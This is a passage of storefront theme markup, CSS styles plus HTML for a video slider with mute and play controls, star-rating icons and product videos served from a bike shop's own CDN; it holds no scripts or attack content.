    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.15);
  }

  .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC {
    left: 16px;
  }

  .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC {
    right: 16px;
  }

  .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC .animate-icon,
  .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC .animate-icon {
    pointer-events: none;
    place-items: center;
    display: grid;
  }

  .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC .animate-icon:before,
  .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC .animate-icon:before {
    content: "";
    grid-area: 1 / -1;
    transition: all .2s ease;
    width: 8px;
    height: 8px;
    transform: rotate(calc(1 * 45deg));
    box-sizing: border-box;
    border-style: solid;
    border: 0px;
    border-right: 2px solid currentColor;
    border-top: 2px solid currentColor;
    position: relative;
    left: -1px;
  }

  .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC .animate-icon:before {
    left: unset;
    right: -1px;
    border-right: 0px;
    border-top: 0px;
    border-bottom: 2px solid currentColor;
    border-left: 2px solid currentColor;
  }

  .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC .animate-icon:after,
  .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC .animate-icon:after {
    content: "";
    grid-area: 1 / -1;
    transition: all .2s ease;
    width: 7.7px;
    height: 1.6px;
    transform-origin: center;
    opacity: 0;
    background: currentColor;
    transform: scaleX(.5);
  }

  .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC span,
  .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC span {
    color: #ffffff;
  }

  .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC.swiper-button-disabled,
  .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC.swiper-button-disabled {
    opacity: 0.5;
  }

  .slider-controls-template--25972761526453__ss_video_slider_NQHEaC {
    display: flex;
    align-items: center;
    gap: 10px;
    width: 100%;
    position: absolute;
    left: 0;
    justify-content: end;
    z-index: 2;
    padding: 10px;
  }

  .slider-action-template--25972761526453__ss_video_slider_NQHEaC {
    width: 40px;
    height: 40px;
    border: 0px solid #ffffff;
    border-radius: 50%;
    background: rgba(255,255,255,0.3);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    z-index: 2;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.15);
  }

  .slider-action-template--25972761526453__ss_video_slider_NQHEaC svg {
    height: 24px;
    width: 24px;
  }

  .slider-action-template--25972761526453__ss_video_slider_NQHEaC svg path {
    fill: #ffffff;
    transition: all 0.3s ease 0s;
  }

  .slider-action-template--25972761526453__ss_video_slider_NQHEaC:hover {
    transition: all 0.3s ease 0s;
    border: 0px solid #ffffff;
    background: rgba(255,255,255,0.3);
  }

  .slider-action-template--25972761526453__ss_video_slider_NQHEaC:hover svg path {
    fill: #ffffff;
    transition: all 0.3s ease 0s;
  }

  .slider-action-template--25972761526453__ss_video_slider_NQHEaC .slider-unmute-template--25972761526453__ss_video_slider_NQHEaC {
    display: none !important;
  }

  .slider-action-template--25972761526453__ss_video_slider_NQHEaC.active .slider-unmute-template--25972761526453__ss_video_slider_NQHEaC {
    display: block !important;
  }

  .slider-action-template--25972761526453__ss_video_slider_NQHEaC.active .slider-mute-template--25972761526453__ss_video_slider_NQHEaC {
    display: none !important;
  }

  .slider-sound-template--25972761526453__ss_video_slider_NQHEaC {
    width: 40px;
    height: 40px;
    border: 0px solid #ffffff;
    border-radius: 50%;
    background: rgba(255,255,255,0.3);
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.25s ease 0s;
    z-index: 2;
  }

  .slider-sound-template--25972761526453__ss_video_slider_NQHEaC:hover {
    transition: all 0.25s ease 0s;
    border: 0px solid #ffffff;
    background: rgba(255,255,255,0.3);
  }

  .slider-sound-template--25972761526453__ss_video_slider_NQHEaC svg {
    height: 24px;
    width: 24px;
  }

  .slider-sound-template--25972761526453__ss_video_slider_NQHEaC svg {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .slider-sound-template--25972761526453__ss_video_slider_NQHEaC:hover svg {
    fill: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .slider-sound-template--25972761526453__ss_video_slider_NQHEaC .slider-unmute-template--25972761526453__ss_video_slider_NQHEaC {
    display: none;
  }

  .slider-sound-template--25972761526453__ss_video_slider_NQHEaC.active .slider-unmute-template--25972761526453__ss_video_slider_NQHEaC {
    display: block;
  }

  .slider-sound-template--25972761526453__ss_video_slider_NQHEaC.active .slider-mute-template--25972761526453__ss_video_slider_NQHEaC {
    display: none;
  }

  .slider-wrapper-template--25972761526453__ss_video_slider_NQHEaC {
    position: relative;
  }

  @media(min-width: 1024px) {

    .section-template--25972761526453__ss_video_slider_NQHEaC {
      margin-top: 0px;
      margin-bottom: 0px;
    }

    .section-template--25972761526453__ss_video_slider_NQHEaC-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 36px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .slider-content-template--25972761526453__ss_video_slider_NQHEaC {
      align-items: center;
      justify-content: end;
      padding: 20px 20px;
    }

    .slider-title-template--25972761526453__ss_video_slider_NQHEaC {
      font-size: 16px;
      text-align: center;
    }

    .slider-stars-template--25972761526453__ss_video_slider_NQHEaC {
      margin-top: 16px;
      justify-content: center;
    }

    .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC,
    .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC {
      width: 48px;
      height: 48px;
      transition: all 0.25s ease 0s;
    }

    .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC .animate-icon:before,
    .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC .animate-icon:before {
      width: 8px;
      height: 8px;
    }

    .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC .animate-icon:after,
    .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC .animate-icon:after {
      width: 7.7px;
    }

    .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC {
      left: 40px !important;
    }

    .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC {
      right: 40px !important;
    }

    .slider-stars-template--25972761526453__ss_video_slider_NQHEaC svg,
    .slider-stars-template--25972761526453__ss_video_slider_NQHEaC img {
      width: 16px;
      height: 16px;
    }

    .slider-action-template--25972761526453__ss_video_slider_NQHEaC {
      width: 40px;
      height: 40px;
    }

    .slider-action-template--25972761526453__ss_video_slider_NQHEaC svg {
      height: 24px;
      width: 24px;
    }

    .slider-sound-template--25972761526453__ss_video_slider_NQHEaC {
      width: 40px;
      height: 40px;
    }

    .slider-sound-template--25972761526453__ss_video_slider_NQHEaC svg {
      width: 24px;
      height: 24px;
    }
  }</style>
  <style>
    .section-template--25972761526453__ss_video_slider_NQHEaC-settings {
      max-width: 1200px;
    }
  </style>







  <style>
    .slider-slide-template--25972761526453__ss_video_slider_NQHEaC {
     aspect-ratio: 9.6/14;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
     .slider-slide-template--25972761526453__ss_video_slider_NQHEaC {
       aspect-ratio: 9.6/14;
      }
    }
  </style>



  <style>
    .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC:hover,
    .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC:hover {
      transition: all 0.3s ease 0s;
      border: 0px solid #121212;
      background: #ffffff;
    }

    .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC:hover .animate-icon,
    .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC:hover .animate-icon {
      color: #434343;
    }
  </style>



  <style>
    .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC,
    .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC {
      display: none;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .slider-btn-prev-template--25972761526453__ss_video_slider_NQHEaC,
      .slider-btn-next-template--25972761526453__ss_video_slider_NQHEaC {
        display: flex;
      }
    }
  </style>



  <style>
    .slider-controls-template--25972761526453__ss_video_slider_NQHEaC {
      top: 0px;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .slider-controls-template--25972761526453__ss_video_slider_NQHEaC {
        top: 0px;
        bottom: unset;
      }
    }
  </style>



<style>
  .slider-slider-template--25972761526453__ss_video_slider_NQHEaC.preview .swiper-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
    gap: 10px;
    padding: 10px;
  }

   .slider-slider-template--25972761526453__ss_video_slider_NQHEaC.preview .slider-slide-template--25972761526453__ss_video_slider_NQHEaC {
    width: calc((100% - (10px * (5 - 1))) / 5);
  }

  .slider-slider-template--25972761526453__ss_video_slider_NQHEaC.preview .slider-slide-template--25972761526453__ss_video_slider_NQHEaC:not(:first-child) {
    margin-left: 0; /* Remove the existing margin */
  }

  @media(min-width: 1024px ) {
   .slider-slider-template--25972761526453__ss_video_slider_NQHEaC.preview .slider-slide-template--25972761526453__ss_video_slider_NQHEaC {
      width: 33%;
    }

    .slider-slider-template--25972761526453__ss_video_slider_NQHEaC.preview .slider-slide-template--25972761526453__ss_video_slider_NQHEaC {
      transform: scale(0.9) !important;
    }

    .slider-slider-template--25972761526453__ss_video_slider_NQHEaC.preview .slider-slide-template--25972761526453__ss_video_slider_NQHEaC:nth-child(2) {
      transform: scale(1) !important;
    }
  }
</style>

<div
  class="section-template--25972761526453__ss_video_slider_NQHEaC slider-template--25972761526453__ss_video_slider_NQHEaC"
  style="background-color:#ffffff; background-image: ;"
>
  <div class="section-template--25972761526453__ss_video_slider_NQHEaC-settings">
    <div class="slider-wrapper-template--25972761526453__ss_video_slider_NQHEaC">
      <div
        class="slider-slider-template--25972761526453__ss_video_slider_NQHEaC preview"
        data-slider-view="5"
        data-slider-view-mobile="1.5"
        data-slider-view-tablet="3"
        data-slider-gap="10"
        data-slider-gap-mobile="10"
        data-slider-rotate="0"
      >
        <div class="swiper-wrapper">
          
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/c05f485bbfc94bfa8bfa9123ac595a1c/c05f485bbfc94bfa8bfa9123ac595a1c.HD-1080p-7.2Mbps-58751616.mp4?v=0"
                      muted
                      
                        autoplay
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/7427b5caadab421e990a2fdf9f42122c/7427b5caadab421e990a2fdf9f42122c.HD-720p-1.6Mbps-58745496.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/3a3e8de4bf754ba5b30cd3b71c4ef39e/3a3e8de4bf754ba5b30cd3b71c4ef39e.HD-1080p-7.2Mbps-58751973.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                        
                      </div>
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--25972761526453__ss_video_slider_NQHEaC">
                <div class="slider-controls-template--25972761526453__ss_video_slider_NQHEaC">
                  
                    <div class="slider-sound-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--25972761526453__ss_video_slider_NQHEaC">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--25972761526453__ss_video_slider_NQHEaC"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--25972761526453__ss_video_slider_NQHEaC">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dudabikestore.com.br/cdn/shop/videos/c/vp/5f0df86e86f844a6ac09ad98d43456aa/5f0df86e86f844a6ac09ad98d43456aa.HD-1080p-7.2Mbps-58739773.mp4?v=0"
                      muted
                      
                      playsinline
                      preload="none"
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--25972761526453__ss_video_slider_NQHEaC">
                  

                  
                    
                      <div class="slider-stars-template--25972761526453__ss_video_slider_NQHEaC">
                        
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
                            viewBox="0 0 20 19"
                            fill="none"
                          >
                            
                            <path  d="M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z" fill="#ffffff"></path>
                          </svg>
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            width="20"
                            height="19"
